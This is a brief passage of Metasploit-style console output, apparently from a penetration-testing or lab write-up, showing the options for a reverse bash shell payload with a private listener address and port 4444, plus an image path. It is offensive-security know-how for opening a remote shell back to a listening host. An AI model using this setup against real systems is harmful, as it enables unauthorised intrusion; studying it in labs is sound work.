 Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.70.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command